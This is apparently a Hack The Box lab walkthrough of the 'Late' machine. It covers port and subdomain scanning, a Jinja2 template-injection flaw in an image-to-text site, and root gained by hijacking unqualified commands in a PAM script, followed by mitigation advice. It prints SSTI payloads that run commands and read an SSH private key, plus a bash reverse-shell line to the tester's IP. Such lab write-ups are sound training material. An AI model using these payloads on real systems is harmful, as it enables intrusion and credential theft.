
Hack The Box Walkthrough - Late
- Room: Late
- Difficulty: Easy
- URL: https://app.hackthebox.com/machines/Late
- Author: kavigihan
Enumeration
I started the machine by looking for opened ports.
$ rustscan -a target.htb -- -A -Pn | tee rust.txt
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan : --------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/home/ehogue/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.129.114.37:22
Open 10.129.114.37:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
[~] Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-08 11:13 EDT
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
...
Scanned at 2022-05-08 11:13:33 EDT for 7s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 02:5e:29:0e:a3:af:4e:72:9d:a4:fe:0d:cb:5d:83:07 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDSqIcUZeMzG+QAl/4uYzsU98davIPkVzDmzTPOmMONUsYleBjGVwAyLHsZHhgsJqM9lmxXkb8hT4ZTTa1azg4JsLwX1xKa8m+RnXwJ1DibEMNAO0vzaEBMsOOhFRwm5IcoDR0gOONsYYfz18pafMpaocitjw8mURa+YeY21EpF6cKSOCjkVWa6yB+GT8mOcTZOZ
StRXYosrOqz5w7hG+20RY8OYwBXJ2Ags6HJz3sqsyT80FMoHeGAUmu+LUJnyrW5foozKgxXhyOPszMvqosbrcrsG3ic3yhjSYKWCJO/Oxc76WUdUAlcGxbtD9U5jL+LY2ZCOPva1+/kznK8FhQN
| 256 41:e1:fe:03:a5:c7:97:c4:d5:16:77:f3:41:0c:e9:fb (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBMen7Mjv8J63UQbISZ3Yju+a8dgXFwVLgKeTxgRc7W+k33OZaOqWBctKs8hIbaOehzMRsU7ugP6zIvYb25Kylw=
| 256 28:39:46:98:17:1e:46:1a:1e:a1:ab:3b:9a:57:70:48 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIGrWbMoMH87K09rDrkUvPUJ/ZpNAwHiUB66a/FKHWrj
80/tcp open http syn-ack nginx 1.14.0 (Ubuntu)
|_http-title: Late - Best online image tools
|_http-favicon: Unknown favicon MD5: 1575FDF0E164C3DB0739CF05D9315BDF
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.14.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 11:13
Completed NSE at 11:13, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 11:13
Completed NSE at 11:13, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 11:13
Completed NSE at 11:13, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.08 seconds
There were two opened ports:
- 22 (SSH)
- 80 (HTTP)
Web
I opened the site in a web browser.

It was the site for the ‘Best online image tools’.
I scanned the site for any interesting hidden files and folders. But it did not find anything of interest.
feroxbuster -u http://target.htb -w /usr/share/seclists/Discovery/Web-Content/common.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://target.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/common.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 230l 1009w 9461c http://target.htb/
301 GET 7l 13w 194c http://target.htb/assets => http://target.htb/assets/
301 GET 7l 13w 194c http://target.htb/assets/css => http://target.htb/assets/css/
200 GET 230l 1009w 9461c http://target.htb/index.html
301 GET 7l 13w 194c http://target.htb/assets/fonts => http://target.htb/assets/fonts/
301 GET 7l 13w 194c http://target.htb/assets/images => http://target.htb/assets/images/
301 GET 7l 13w 194c http://target.htb/assets/js => http://target.htb/assets/js/
[####################] - 11s 32991/32991 0s found:7 errors:0
[####################] - 9s 4713/4713 671/s http://target.htb
[####################] - 8s 4713/4713 663/s http://target.htb/
[####################] - 8s 4713/4713 639/s http://target.htb/assets
[####################] - 7s 4713/4713 614/s http://target.htb/assets/css
[####################] - 7s 4713/4713 649/s http://target.htb/assets/fonts
[####################] - 7s 4713/4713 616/s http://target.htb/assets/images
[####################] - 7s 4713/4713 606/s http://target.htb/assets/js
The site had a contact form, I tried submitting something, but it just reloaded the page. Without posting my data.
The main page had a link to a free photo editor at ‘http://images.late.htb/’. I added that domain to my hosts file and launched wfuzz to scan for other subdomains.
$ wfuzz -c -w /usr/share/amass/wordlists/subdomains-top1mil-5000.txt -t30 --hw 1009 -H "Host:FUZZ.late.htb" "http://late.htb/"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://late.htb/
Total requests: 5000
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000053: 200 63 L 152 W 2187 Ch "images"
000002700: 400 7 L 13 W 182 Ch "m."
000002795: 400 7 L 13 W 182 Ch "ns2.cl.bellsouth.net."
000002885: 400 7 L 13 W 182 Ch "ns2.viviotech.net."
000002883: 400 7 L 13 W 182 Ch "ns1.viviotech.net."
000003050: 400 7 L 13 W 182 Ch "ns3.cl.bellsouth.net."
000004083: 400 7 L 13 W 182 Ch "quatro.oweb.com."
000004082: 400 7 L 13 W 182 Ch "jordan.fortwayne.com."
000004081: 400 7 L 13 W 182 Ch "ferrari.fortwayne.com."
Total time: 10.84990
Processed Requests: 5000
Filtered Requests: 4991
Requests/sec.: 460.8336
There were no other subdomains to be found. I opened the image editor site.

I tried uploading an image. The site extracted the text from the image and returned it as a text file. I tried uploading a Python file, but it was rejected. I made a screenshot of some Python code and uploaded it. It returned the code as text without executing it.
From there, I tried enumerating for more files in the images subdomain. I also tried to fuzz for different parameters. I didn’t find anything.
I searched for how the image was converted to text with Python and found a GitHub repository. It looked like it was doing the exact same thing as the site from the box.
I looked for flaws in that code. I saw it was using a template to return the text found in the image. If the site from the challenge did the same thing, it might have been vulnerable to Server Site Template Injection (SSTI).
To test it, I created a text file with a simple template and made a screenshot of it.
{{ 7 * 7 }}
When I uploaded the image, I got this back:
<p>49
</p>
It looks like I could get it to execute some code. Next, I tried to get it to run a command on the server.
{{ config.__class__.__init__.__globals__['os'].popen('id').read() }}
Which returned this:
<p>uid=1000(svc_acc) gid=1000(svc_acc) groups=1000(svc_acc)
{
</p>
I was able to run commands on the server. I tried using the SSTI to get a reverse shell. This part was frustrating. The code would sometimes fail to execute. Other times it would miss some characters. I spent an over hour trying to send the code for a reverse shell. Appending it a few characters at the time to a file.
Eventually, I decided to try something simpler and looked for a private key in the user’s home folder. Luckily, I had an error that showed me that the application was located in an app folder inside the user’s home. So I knew I just had to go up one folder.
{{ config.__class__.__init__.__globals__['os'].popen('cat ../.ssh/id_rsa').read() }}
It worked!
-----BEGIN RSA PRIVATE KEY-----
REDACTED
-----END RSA PRIVATE KEY-----
I saved the key locally, change its permissions, and used it to connect to the server.
$ ssh -i id_rsa svc_acc@target.htb
svc_acc@late:~$ ls -la
total 40
drwxr-xr-x 7 svc_acc svc_acc 4096 Apr 7 13:51 .
drwxr-xr-x 3 root root 4096 Jan 5 10:44 ..
drwxrwxr-x 7 svc_acc svc_acc 4096 Apr 4 13:28 app
lrwxrwxrwx 1 svc_acc svc_acc 9 Jan 16 18:45 .bash_history -> /dev/null
-rw-r--r-- 1 svc_acc svc_acc 3771 Apr 4 2018 .bashrc
drwx------ 3 svc_acc svc_acc 4096 Apr 7 13:51 .cache
drwx------ 3 svc_acc svc_acc 4096 Jan 5 10:45 .gnupg
drwxrwxr-x 5 svc_acc svc_acc 4096 Jan 5 12:13 .local
-rw-r--r-- 1 svc_acc svc_acc 807 Apr 4 2018 .profile
drwx------ 2 svc_acc svc_acc 4096 Apr 7 11:08 .ssh
-rw-r----- 1 svc_acc svc_acc 33 May 29 13:03 user.txt
svc_acc@late:~$ cat user.txt
REDACTED
Getting root
I started looking for ways to elevate my privileges. I could not run sudo without the user’s password and I did not find any interesting executable with the suid bit set. There was a sendmail cron running every 20 minutes. It was not running as root. I had no idea if I could get anything out ot it. So I kept on looking.
I used scp to send linPEAS to the server, then ran it.
If found that the PATH variable contained the folder /usr/local/sbin that was writeable.
svc_acc@late:~$ ls -ld /usr/local/sbin/
drwxr-xr-x 2 svc_acc svc_acc 4096 May 29 17:35 /usr/local/sbin/
svc_acc@late:~$ ls -la /usr/local/sbin/
total 12
drwxr-xr-x 2 svc_acc svc_acc 4096 May 29 17:37 .
drwxr-xr-x 10 root root 4096 Aug 6 2020 ..
-rwxr-xr-x 1 svc_acc svc_acc 433 May 29 17:37 ssh-alert.sh
svc_acc@late:~$ cat /usr/local/sbin/
#!/bin/bash
RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"
BODY="
A SSH login was detected.
User: $PAM_USER
User IP Host: $PAM_RHOST
Service: $PAM_SERVICE
TTY: $PAM_TTY
Date: `date`
Server: `uname -a`
"
if [ ${PAM_TYPE} = "open_session" ]; then
echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
I looked for what was using this file to see if it was useful.
svc_acc@late:~$ grep -R ssh-alert.sh /etc/ 2>/dev/null
/etc/pam.d/sshd:session required pam_exec.so /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$ cat /etc/pam.d/sshd
# PAM configuration for the Secure Shell service
...
# Execute a custom script
session required pam_exec.so /usr/local/sbin/ssh-alert.sh
The script was executed when an ssh session was opened. I tried to modify it, but I was not allowed to do it.
The script was calling date and uname without providing the full path. Since I was able to write to /usr/local/sbin and it was at the beginning of the PATH variable. I could write a script that would be executed instead of those commands.
I tested it with a simple call to touch.
svc_acc@late:~$ cat /usr/local/sbin/date
#!/bin/bash
touch /tmp/date
svc_acc@late:~$ chmod +x /usr/local/sbin/date
I opened another ssh connection, the /tmp/date file appeared, and it was owned by root.
svc_acc@late:~$ ls -ltr /tmp/
total 16
drwx------ 3 root root 4096 May 29 16:34 systemd-private-5ce7c05c39994fea968a4b84ceeba228-systemd-timesyncd.service-GeuFul
drwx------ 3 root root 4096 May 29 16:34 systemd-private-5ce7c05c39994fea968a4b84ceeba228-systemd-resolved.service-mFKWp7
drwx------ 3 root root 4096 May 29 16:34 systemd-private-5ce7c05c39994fea968a4b84ceeba228-ModemManager.service-i46q88
drwx------ 2 root root 4096 May 29 16:35 vmware-root_757-4281843244
-rw-rw-r-- 1 root root 0 May 29 17:53 date
I modified the date script to open a reverse shell to my machine.
svc_acc@late:~$ cat /usr/local/sbin/date
#!/bin/bash
echo 'bash -i >& /dev/tcp/10.10.14.122/4444 0>&1 ' | bash
I launched a netcat listener. It got a hit as soon as I reconnected to ssh.
$ nc -klvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.107.177 52396
bash: cannot set terminal process group (3334): Inappropriate ioctl for device
bash: no job control in this shell
root@late:/# whoami
whoami
root
root@late:/# cat /root/root.txt
cat /root/root.txt
REDACTED
root@late:/#
Mitigation
The first vulnerability of the box is the SSTI.
results = """<p>{}</p>""".format(scanned_text)
r = render_template_string(results)
path = misc_dir + "/" + ID + '_' + 'results.txt'
with open(path, 'w') as f:
f.write(r)
This code takes the text extracted from the image and render is as a template. So any Jinja2 tags will be interpreted.
If the code wrote results to the text file without rendering it as a template, the SSTI would have failed.
<p>{{ 7 * 7 }}
</p>
The escalation was possible because the script was using commands without specifying their full path. Since I was able to write in a folder that was part of the PATH, I could get my code executed. The script should use full paths. And the /usr/local/sbin folder should not be writeable.